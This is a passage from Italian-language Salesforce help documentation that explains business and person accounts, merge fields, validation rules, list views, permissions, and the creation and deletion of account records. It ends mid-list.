Ci auguriamo che questi due set di documenti forniscano informazioni esaurienti e complete per aumentare le vendite con l'uso di Salesforce. Se fossero necessari ulteriori chiarimenti, rivolgersi all'amministratore di Salesforce o all'Assistenza clienti di Salesforce.

# Gestione dei soggetti e delle organizzazioni a cui si vende

# <span id="page-1055-0"></span>Definizione di clienti, concorrenti e partner

## Account

Utilizzare gli account Salesforce per memorizzare informazioni sui propri clienti o entità con cui si sta lavorando, quali società, scuole, agenzie governative o singole persone.

Un account è come una cartella di file nella quale vengono memorizzate tutte le informazioni di cui si dispone su un cliente. Ad esempio, quando si memorizzano informazioni su una determinata società si includeranno il nome, la sede, una persona da contattare, gli ordini presenti o passati e altre informazioni correlate. È anche possibile tenere un registro delle chiamate telefoniche o delle richieste di servizio.

In Salesforce, le informazioni sulla società quali nome, sede, sito Web, ecc., vengono memorizzate sotto forma di record account. Le informazioni correlate all'account, ad esempio persona da contattare, note e ordini, vengono memorizzate in altri tipi di record. Salesforce semplifica l'individuazione di tutti i record correlati a ogni account elencandoli nella pagina iniziale del record account. È possibile trovare, creare, eliminare, ordinare e filtrare i propri account dalla scheda Account. Selezionare un account per visualizzare la pagina iniziale del relativo record, per modificare l'account e per accedere ad altri record a esso correlati.

È necessario tenere presenti alcuni aspetti relativi agli account.

### **Salesforce dispone di due tipi di account**

Gli account Salesforce sono account aziendali per impostazione predefinita. Gli account aziendali vengono utilizzati per memorizzare informazioni sulle aziende o su altre entità. Gli amministratori

Salesforce possono anche scegliere di impostare gli account personali, che vengono utilizzati per memorizzare informazioni su singole persone. Ad esempio, gli account personali sono più adatti ai clienti se questi sono compratori online, soci di palestre, persone che viaggiano per vacanza o altri singoli clienti. A seconda del tipo di cliente a cui si rivolge la vendita dell'azienda, è possibile disporre di un solo tipo di account o di entrambi.

### EDIZIONI

Account aziendali disponibili in: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni: Salesforce Classic

Nota: nella Guida in linea di Salesforce e nel resto della documentazione, il termine account da solo è sempre riferito sia agli account aziendali, sia agli account personali. I termini account aziendale e account personale si utilizzano quando vi sono delle differenze tra i due tipi di account.

#### **La funzione Account può essere rinominata**

L'amministratore Salesforce può modificare il nome degli account scegliendone uno più adatto alle attività svolte, ad esempio Clienti o Pazienti. Tuttavia, nella Guida di Salesforce li chiameremo sempre account.

### **Gli utenti possono accedere agli account dai dispositivi mobili**

Gli account sono accessibili dal sito Salesforce completo o dall'applicazione mobile Salesforce1, se l'amministratore Salesforce ha attivato l'accesso a Salesforce1.

#### **Gli account possono essere collegati ai social network e alle notizie**

Se la società utilizza le funzioni Account, referenti e lead sociali, Approfondimenti account o Pulitura Data.com, sono disponibili informazioni e aggiornamenti aggiuntivi sugli account.

#### VEDERE ANCHE:

<span id="page-1056-0"></span>[Account, referenti e lead sociali](#page-1244-0) [Panoramica sui team account](#page-1092-0) [Account, referenti e lead sociali](#page-1244-0)

## Definizione di account personale

Gli account personali memorizzano informazioni sui singoli consumatori.

Gli account Salesforce sono *account aziendali* per impostazione predefinita. Gli account aziendali vengono utilizzati per memorizzare informazioni sulle aziende o su altre entità. Gli amministratori Salesforce possono anche scegliere di impostare gli *account personali*, che vengono utilizzati per memorizzare informazioni su singole persone. Ad esempio, gli account personali sono più adatti ai clienti se questi sono compratori online, soci di palestre, persone che viaggiano per vacanza o altri singoli clienti. A seconda del tipo di cliente a cui si rivolge la vendita dell'azienda, è possibile disporre di un solo tipo di account o di entrambi.

Suggerimento: per verificare rapidamente se gli account personali sono disponibili nella propria organizzazione Salesforce, provare a creare un account.

- **•** Se l'organizzazione utilizza sia gli account aziendali che gli account personali, Salesforce chiede di selezionare un tipo di record account aziendale o account personale. Il nome predefinito del tipo di record account personale è "Account personale", ma un amministratore può modificarlo o aggiungere altri tipi di record.
- **•** Non viene richiesto di selezionare un tipo di record se l'organizzazione utilizza solo account aziendali o solo account personali. Per stabilire quale sia il tipo di account in uso, controllare i campi sul modulo di creazione account. Gli account personali presentano campi come nome e cognome, mentre gli account aziendali dispongono di campi come società controllante e simbolo ticker.

## EDIZIONI

Account aziendali disponibili nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili in: Salesforce Classic

Account personali disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Avvertenza: gli account personali non sono supportati in Lightning Experience. Anziché record account personali unificati, vengono visualizzati account e referenti separati. Se l'organizzazione utilizza gli account personali ma si desidera ugualmente utilizzare Lightning Experience, aprire un caso nel portale Assistenza & formazione Salesforce.

**1.** Nella propria organizzazione Salesforce, selezionare **Assistenza & formazione** > **Contatta l'assistenza** > **Apri un caso**.

- **2.** Da **Necessito di assistenza con** selezionare Consenso esplicito per la funzione/Rifiuto esplicito della funzione.
- **3.** Da **Argomenti sui prodotti** selezionare Lightning Experience Opt In for Person Accounts (Consenso esplicito per Lightning Experience per gli account personali).
- **4.** Completare il modulo e fare clic su **Invia**.

L'abilitazione di Lightning Experience per le organizzazioni con account personali può richiedere fino a una settimana.

Gli account personali funzionano in modo diverso rispetto agli account aziendali. Ad esempio, gli account personali non possono disporre di referenti. Invece, il record account personale memorizza le informazioni che normalmente verrebbero salvate per i referenti aziendali, ad esempio il nome e cognome. In genere, è possibile trattare un account personale come un referente. Ad esempio, è possibile invitare un account personale a un incontro, associarlo a una campagna o inviargli una richiesta Tieni i contatti. Tuttavia, gli account personali sono accessibili sulla scheda Account e vengono visualizzati in elenchi e rapporti sotto forma di account e non di referenti. Per le altre differenze tra gli account personali e aziendali, vedere [Comportamento degli account personali](#page-1059-0) a pagina 1054.



Nota: nella Guida in linea di Salesforce e nel resto della documentazione, il termine account da solo è sempre riferito sia agli account aziendali, sia agli account personali. I termini account aziendale e account personale si utilizzano quando vi sono delle differenze tra i due tipi di account.

VEDERE ANCHE:

<span id="page-1057-0"></span>[Comportamento degli account personali](#page-1059-0) [Account](#page-1055-0)

### Campi di unione per account personali

Nota: una volta abilitati, gli account personali non si possono disabilitare.

L'elenco dei campi di unione disponibili varia a seconda del tipo di dati utilizzati. Questo argomento contiene alcune considerazioni in merito all'utilizzo dei campi di unione negli account personali.

- **•** Sia gli account aziendali che gli account personali sono disponibili come campi di unione per gli account. I campi account relativi esclusivamente agli account personali come Data di nascita, Email e Qualifica contengono Account. Person nei nomi dei campi di unione. Ad esempio, {!Account.PersonBirthdate}.
- **•** Se l'organizzazione utilizza account personali, sono disponibili come campi di unione account sia gli account aziendali che gli account personali. I campi account relativi esclusivamente agli account personali come Data di nascita, Email e Qualifica contengono "Account.Person" nei nomi dei campi di unione. Ad esempio,
	- {!Account.PersonBirthdate}.
- **•** È possibile utilizzare il campo di unione {!Account.IsPersonAccount} per determinare se si sta lavorando con un account personale o un account aziendale.
- I campi account che in precedenza avevano nomi ed etichette univoci potrebbero non essere più univoci in quanto alcuni campi referente sono visualizzati come parte dell'oggetto account.

Questi campi sulla pagina account sono identificati dall'icona dell'account personale ( $\Box$ ). Assicurarsi che tutti i campi account personalizzati abbiano nomi ed etichette di campi univoci

per la propria organizzazione in modo che il campo di unione faccia riferimento al campo corretto. Per ulteriori informazioni, vedere [Definizione di account personale](#page-1056-0) a pagina 1051.

### EDIZIONI

Account aziendali disponibili nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni: Salesforce Classic

Importante: Assicurarsi che tutti i campi personalizzati sotto account abbiano nomi ed etichette di campi univoci in modo che il campo di unione faccia riferimento al campo corretto.

#### VEDERE ANCHE:

[Account](#page-1055-0) [Regole di convalida per account personali](#page-1058-0)

### <span id="page-1058-0"></span>Regole di convalida per account personali

Nota: una volta abilitati, gli account personali non si possono disabilitare.

Un campo di unione è un campo che può essere posizionato in un modello di email, un modello di stampa unione, un link personalizzato o una formula per incorporare valori di un record. L'elenco dei campi di unione disponibili varia a seconda del tipo di dati utilizzati. Questo argomento contiene alcune considerazioni in merito all'utilizzo di campi di unione nelle regole di convalida con gli account personali.

### Suggerimenti

**•** Per definire una regola di convalida che si applichi solo agli account personali, utilizzare il campo di unione IsPersonAccount. Ad esempio, Account.City = "San Francisco" verifica che la città di un account aziendale o di un account personale sia San Francisco, mentre IsPersonAccount ( Account.City = "San Francisco") verifica che la città di un account personale sia San Francisco.

#### **•** Nelle regole di convalida degli account occorre gestire separatamente i nomi degli account personali e quelli degli account aziendali.

- **–** Per gli account aziendali, utilizzare il campo di unione Name.
- **–** Per gli account personali, utilizzare i campi di unione FirstName e LastName.
- **•** Data di nascita, Email e altri campi che sono supportati solo per gli account personali sono disponibili come campi di unione nelle regole di convalida degli account. Quando si utilizza uno di questi campi di unione, tenere presente che i record degli account aziendali saranno elaborati come se questi campi avessero valori vuoti. Per i campi di account aziendali e account personali, vedere [Campi account](#page-1067-0) a pagina 1062.

#### VEDERE ANCHE:

[Account](#page-1055-0) [Campi di unione per account personali](#page-1057-0)

### Cos'è un account aziendale e in che modo si differenzia da un account personale?

Un account aziendale è una società, organizzazione, azienda o altra entità alla quale si possono associare più referenti. Gli account aziendali sono disponibili in tutte le versioni e presentano un'icona a forma di cartella (1).

Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, l'organizzazione Salesforce può essere abilitata all'uso di account personali ( ), vale a dire di consumatori individuali che fungono allo stesso tempo da account e da referenti.

VEDERE ANCHE: [Account](#page-1055-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

## <span id="page-1059-0"></span>Comportamento degli account personali

Nota: Gli account personali non sono abilitati per impostazione predefinita in Salesforce. Per richiedere gli account personali, contattare Salesforce.

Gli account personali possono essere utilizzati come referenti in molte situazioni. Nella tabella che segue sono riepilogati gli aspetti principali in cui gli account personali differiscono dagli account aziendali o presentano caratteristiche univoche:



EDIZIONI

Account aziendali disponibili nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili in: Salesforce Classic







Regole di flusso di lavoro La creazione o la modifica di un account personale attiva le regole di flusso di lavoro degli account.

VEDERE ANCHE:

[Definizione di account personale](#page-1056-0) [Abilitazione di account personali](#page-1708-0) [https://help.salesforce.com/help/pdfs/en/salesforce\\_B2C\\_implementation\\_guide.pdf](https://help.salesforce.com/help/pdfs/en/salesforce_B2C_implementation_guide.pdf)

## Visualizzazioni di elenchi account

Nella pagina di elenco Account è visualizzato l'elenco di account della visualizzazione corrente.

- **•** Fare clic sul nome di un account per [visualizzare i dettagli dell'account.](#page-1064-0)
- **•** Fare clic su **Modifica** o **Canc** accanto al nome di un account[per modificare o eliminare l'account](#page-1063-0).
- **•** Se l'organizzazione utilizza account personali e la visualizzazione elenco corrente include il campo È Account personale, l'intestazione di colonna per questo campo è l'icona di account personale  $(\Box)$  in Salesforce Classic. Fare clic sull'icona di account personale nell'intestazione per ordinare gli account personali all'inizio o alla fine dell'elenco.

VEDERE ANCHE:

[Account](#page-1055-0)

EDIZIONI

Account aziendali disponibili in: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni: Salesforce Classic

Account personali disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare elenchi di account:

**•** "Lettura" per gli account

Per creare account aziendali:

**•** "Crea" per gli account

Per creare account personali:

**•** "Crea" per gli account e i referenti

# <span id="page-1063-0"></span>Utilizzo degli account

## AUTORIZZAZIONI UTENTE



EDIZIONI

Account aziendali disponibili in: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni: Salesforce Classic

Account personali disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Un account è un'organizzazione, una società o un consumatore di cui si desidera tenere traccia, ad esempio un cliente, un partner o un concorrente.

- **•** [Visualizzazione e modifica degli account](#page-1064-0).
- **•** Utilizzare Account, referenti e lead sociali per [visualizzare i profili dei propri account nei social network,](#page-1248-0) visualizzare il loro livello di influenza nei social media e guardare i video correlati su YouTube.
- **•** [Ricerca di informazioni correlate agli account \(ad esempio referenti\)](#page-1091-0).
- **•** Ottenere referenti Data.com per un account.
- **•** Pulitura di record account con Pulitura Data.com.
- **•** Visualizzazione degli aggiornamenti e dei commenti agli account utilizzando Chatter.
- **•** [Concessione dell'accesso a un account agli utenti del Portale Clienti](#page-1715-0).
- **•** [Abilitazione di un account come account partner.](#page-1581-0)

VEDERE ANCHE:

[Account](#page-1055-0)

# <span id="page-1064-0"></span>Visualizzazione e modifica dei dettagli degli account

## AUTORIZZAZIONI UTENTE



EDIZIONI

Account aziendali disponibili in: Salesforce Classic e Lightning Experience Account aziendali disponibili in: **tutte** le versioni tranne

**Database.com Edition**

Account personali disponibili nelle versioni: Salesforce Classic

Account personali disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Dopo aver individuato un account nella relativa pagina iniziale o nelle pagine di elenco, fare clic sul nome dell'account per visualizzarne la pagina dei dettagli.

- **•** Utilizzare la modifica in linea per modificare i campi direttamente nella pagina dei dettagli. Se la modifica in linea non è abilitata, rivolgersi all'amministratore. La modifica in linea è disponibile solo in Salesforce Classic.
- **•** Fare clic su **Modifica** per visualizzare la pagina in modalità di modifica, apportare le modifiche e fare clic su **Salva**.
- **•** Fare clic su **Salva e nuovo** per salvare l'account corrente e crearne un altro in Salesforce Classic.
- **•** Per aprire una pagina stampabile dei dettagli del record, fare clic su **Formato stampa** nell'angolo superiore destro della pagina. Il formato stampa è disponibile solo in Salesforce Classic.
- **•** Per abilitare un account come account partner, fare clic su **Gestisci account esterno** e scegliere **Abilita come partner**. Disponibile solo in Salesforce Classic se la società ha abilitato un Portale partner.
- **•** Per [abilitare gli account personali come utenti Portale Clienti,](#page-1715-0) fare clic su **Gestisci utente esterno** e scegliere **Abilita utente cliente**. Disponibile solo in Salesforce Classic se la società è dotata di account personali e di un Portale Clienti.

Nota: in qualità di titolare di un account, è possibile generalmente accedere a tutti i dati relativi a tale account.

Tuttavia, l'amministratore può impostare un'opzione relativa al ruolo dell'utente che determina la possibilità di accedere o meno a opportunità di cui non è titolare e che sono associate agli account di cui è titolare.

Inoltre, se i propri account sono assegnati ai [territori](#page-1297-0), l'amministratore può impostare le opzioni che determinano se gli utenti di quel territorio possono visualizzare, modificare, trasferire o eliminare gli account.

VEDERE ANCHE:

[Campi account](#page-1067-0)

**[Account](#page-1055-0)** 

[Selezione e modifica delle immagini del profilo per account, referenti e lead](#page-1250-0)

## Indicazioni generali per la creazione di account

Tenere presente questi suggerimenti e indicazioni generali durante la creazione di account:

- **•** Per creare account aziendali, è necessaria l'autorizzazione "Crea" sugli account. Per creare account personali, è necessaria l'autorizzazione "Crea" sia sugli account che sui referenti.
- Se l'organizzazione utilizza i tipi di record, potrebbe essere richiesto di scegliere un Tipo di record durante la creazione di un account. Tipi di record diversi possono avere campi e valori di elenchi di selezione diversi.
- **•** Per specificare che un account aziendale è una società controllata di un altro account aziendale, compilare il campo Società controllante. È quindi possibile visualizzare una gerarchia delle relazioni tra gli account. Il campo Società controllante non è disponibile per gli account personali.
- **•** Utilizzare il campo Sito account per designare sedi diverse della stessa azienda. Ad esempio, Acme.com può avere uffici a Parigi e a Londra. Creare due account, entrambi denominati Acme.com, ma con valori Sito account di Parigi e Londra rispettivamente.
- **•** Se l'organizzazione utilizza le divisioni, la divisione di nuovo account viene automaticamente impostata su quella predefinita, a meno che non si selezioni manualmente una divisione diversa.
- **•** Se l'organizzazione utilizza la gestione dei territori, le regole di assegnazione dell'account possono assegnare automaticamente gli account appena creati ai territori. Vedere [Panoramica](#page-1297-0) [sulla gestione dei territori](#page-1297-0) a pagina 1292.

VEDERE ANCHE:

[Campi account](#page-1067-0) [Visualizzazione degli account della società controllante](#page-1082-0) [Creazione dei record](#page-27-0)

## EDIZIONI

Account aziendali disponibili nelle versioni: Salesforce Classic e Lightning Experience

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili in: Salesforce Classic

## Cosa succede quando si eliminano gli account

La maggior parte degli account e dei record associati possono essere eliminati con un clic; tuttavia, alcuni account non possono essere eliminati finché non sono state rimosse le relative associazioni.

Importante: se si è in grado di eliminare un account, verrà visualizzata l'opzione **Elimina** nella pagina dei dettagli dell'account e sulla sua riga nella pagina di elenco account sia in Salesforce Classic sia in Lightning Experience. Se l'opzione di eliminazione non è visualizzata, non si dispone delle autorizzazioni per eliminare l'account. Rivolgersi all'amministratore Salesforce per assistenza.

Gli account eliminati vengono spostati nel Cestino insieme a questi elementi associati.

- Nota: non è possibile accedere al Cestino da Lightning Experience, ma gli elementi eliminati vengono comunque spostati lì. Per visualizzare o ripristinare gli elementi del Cestino, passare temporaneamente a Salesforce Classic.
- **•** Referenti
- **•** Opportunità
- **•** Contratti (se non attivati)
- **•** Attività
- **•** Note
- **•** Allegati
- **•** Gruppi e ruoli del portale (se tutti gli utenti del portale nell'account sono disabilitati).
- **•** Relazioni con i partner
- **•** Membri del gruppo relazione

Se si ripristina un account dal Cestino, vengono ripristinati anche gli elementi correlati ad eccezione di:

- **•** Membri dei gruppi relazione, in alcuni casi.
- **•** Gruppi e ruoli del portale. Vedere [Utilizzo degli account](#page-1063-0) a pagina 1058.

Non è possibile eliminare un account se:

- **•** Non si dispone dell'autorizzazione "Elimina" sugli account
